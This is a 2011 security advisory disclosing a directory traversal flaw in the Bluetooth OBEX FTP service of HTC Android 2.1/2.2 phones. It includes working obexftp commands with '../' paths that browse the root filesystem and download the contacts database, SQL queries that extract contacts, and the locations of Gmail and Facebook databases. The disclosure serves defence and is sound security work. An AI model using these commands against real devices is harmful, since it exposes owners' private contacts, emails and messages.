Title: HTC / Android OBEX FTP Service Directory Traversal
Author: Alberto Moreno Tablado
Vendor:
HTC
Vulnerable Products:
- HTC devices running Android 2.1
- HTC devices running Android 2.2
SummaryHTC devices running Android 2.1 and Android 2.2 are prone to a directory traversal vulnerability in the Bluetooth OBEX FTP Service. Exploiting this issue allows a remote authenticated attacker to list arbitrary directories, and read arbitrary files, via a ../ in a pathname.
DescriptionIn the present HTC / Android phones include a Bluetooth stack, which provides Bluetooth communications with other remote devices. The File Transfer Profile (OBEX FTP) is one among all the Bluetooth services that may be implemented in the stack.
The OBEX FTP service is a software implementation of the File Transfer Profile (FTP). The File Transfer Profile (FTP) is intended for data exchange and it is based on the OBEX communications client-server protocol. The service is present in a large number of Bluetooth mobile phones. This service can be used for sending files from the phone to other remote devices and also allows remote devices to browse shared folders and download files from the phone.
In HTC / Android phones, the default directory of the OBEX FTP Server is the SDCard. Only files placed in the directory of the SDCard can be shared. The user cannot select other directory so sensitive files related to the operating system are not exposed.
There exists a
Directory Traversal vulnerability in the OBEX FTP Service in the Bluetooth Stack implemented in HTC devices running Android 2.1 and Android 2.2. The OBEX FTP Server is a 3rd party driver developed by HTC and installed on HTC devices running Android operating system, so the vulnerability affects to this vendor specifically.
A remote attacker (who previously owned authentication and authorization rights) can use tools like
ObexFTP or gnomevfs-ls over Linux to traverse to parent directories out of the default Bluetooth shared folder
by using ../ or ..\\ marks.

The only requirement is that the attacker must have authentication and authorization privileges over Bluetooth. Pairing up with the remote device should be enough to get it. However,
more sophisticated attacks, such as sniffing the Bluetooth pairing, linkkey cracking and MAC address spoofing, can be used in order to avoid this. In case the attacker succeeded in getting the proper privileges, further actions will be transparent to the user.
Scope of the attackThe Directory Traversal vulnerability allows a remote attacker to browse folders located anywhere in the file system and download any file contained in any folder.
1) List arbitrary directories
Any directory within the file system of the phone can be browsed, beyond the limits of the default shared folder (the SDCard).

The following example is the output of a command for listing a directory with ObexFTP. Given the Bluetooth MAC address of an HTC / Android based mobile phone and the path ../, the command retrieves the content of the parent of the default directory of the FTP server, this is the root directory of the disk file system: gospel@ubuntu:~$ obexftp -b 90:21:55:8C:2C:3A -l "../"
Browsing 90:21:55:8C:2C:3A ...
Connecting..\done
Tried to connect for 29ms
Receiving "../"... Sending ".."...|done
/<?xml version="1.0"?>
<!DOCTYPE folder-listing SYSTEM "obex-folder-listing.dtd">
<folder-listing version="1.0">
<parent-folder/>
<folder name="sqlite_stmt_journals"/>
<folder name="config"/>
<folder name="sdcard"/>
<folder name="d"/>
<folder name="etc"/>
<folder name="cache"/>
<folder name="system"/>
<folder name="sys"/>
<folder name="sbin"/>
<folder name="proc"/>
<file name="logo.rle" size="11336" user-perm="R" created="19700101T090000Z"/>
<file name="init.rc" size="14664" user-perm="R" created="19700101T090000Z"/>
<file name="init.goldfish.rc" size="1677" user-perm="R" created="19700101T090000Z"/>
<file name="init.buzz.rc" size="3608" user-perm="R" created="19700101T090000Z"/>
<file name="init" size="107668" user-perm="R" created="19700101T090000Z"/>
<file name="default.prop" size="118" user-perm="R" created="19700101T090000Z"/>
<folder name="data"/>
<folder name="root"/>
<folder name="dev"/>
</folder-listing>done
Disconnecting..-done |
2) Read arbitrary files
Any file located in the file system can be downloaded. This may lead to access confidential data such as contacts, messages, emails or temporary internet files.
- Emails from Google account downloaded via GMAIL application, located in /data/data/com.google.android.providers.gmail/databases/mailstore.*****@gmail.com.db
- Friends, conversations, mailbox_messages, etc. from Facebook account downloaded via FACEBOOK application, located in ../data/data/com.facebook.katana/databases/fb.db
- Contacts database, located in /data/data/com.android.providers.contacts/databases/contacts2.db.
The following example is the output of a command for downloading a file with ObexFTP. Given the Bluetooth MAC address of an HTC / Android based mobile phone and the pathname ../data/data/com.android.providers.contacts/databases/contacts2.db, the command retrieves the contacts database:
gospel@ubuntu:~$ obexftp -b 90:21:55:8C:2C:3A -g "../data/data/com.android.providers.contacts/databases/contacts2.db"
Browsing 90:21:55:8C:2C:3A ...
Connecting..\done
Tried to connect for 50ms
Receiving "../data/data/com.android.providers.contacts/databases/contacts2.db"... Sending ".."...|Sending "data".../Sending "data"...-Sending "com.android.providers.contacts"...\Sending "databases"...|done
/done
Disconnecting..-done |
Once the database is downloaded, contacts can be queried with SQL:gospel@ubuntu:~$ ./sqlite3 contacts2.db "SELECT data.data1 from data INNER JOIN raw_contacts ON data.raw_contact_id = raw_contacts._id WHERE raw_contacts.account_type='com.htc.android.pcsc'"
08012341234
Philip J. Fry
pjfry@planex.com
... |
Also contacts synced from Google and Facebook accounts can be queried from the same database:gospel@ubuntu:~$ ./sqlite3 contacts2.db "SELECT data.data1 from data INNER JOIN raw_contacts ON data.raw_contact_id = raw_contacts._id WHERE raw_contacts.account_type='com.htc.socialnetwork.facebook'"
*********
Aitana *******
Aitana *******
********@gmail.com
http://profile.ak.fbcdn.net/hprofile-ak-snc4/hs712.ash1/******_*********
*_*******_*.jpg
... |
Affected products- HTC devices running Android 2.1
- HTC devices running Android 2.2
The following products were tested and showed to be vulnerable: HTC Wildfire A3333, Softbank 001HT (HTC Desire HD), EMobile S31HT (HTC Aria).
Vendor statusThis vulnerability is related to
CVE-2009-0244, a
vulnerability announced in 2009 affecting HTC devices running Windows Mobile 6 and Windows Mobile 6.1 and reported to HTC Europe. After the vulnerability was disclosed, HTC issued security hotfixes under the name
Hotfix to enhance the security mechanism of Bluetooth service for all the affected products. HTC reproduced the same security flaw in Android phones shipped throughout 2010 and 2011.
The current advisory was reported to HTC Japan in 2011/02. Subsequently, it was reported to HTC Europe in 2011/04 in order to obtain more feedback and re-attempt the collaboration. In both cases I failed to coordinate the disclosure of the advisory and release of the hotfix so finally I am forced to go public with all the information undisclosed.
The vulnerability is published as a zero-day threat. This means that all HTC devices running Android 2.1 and Android 2.2 shipped up to date July 2011 may be vulnerable and a security hotfix has not been issued by the manufacturer yet.
Users of HTC Android phones may expect to receive a notification for security update over-the-air regarding to this vulnerability, or find the latest updates in the
support site.
Do not accept pairing nor connection requests from unknown sources. Delete old entries in the paired devices list.
Read the full advisory here.HTC Wildfire, HTC Desire HD and HTC Aria are trademarks of HTC Corporation (HTC). Softbank 001HT is a trademark of SOFTBANK Corp. EMobile S31HT is a trademark of EMOBILE Ltd.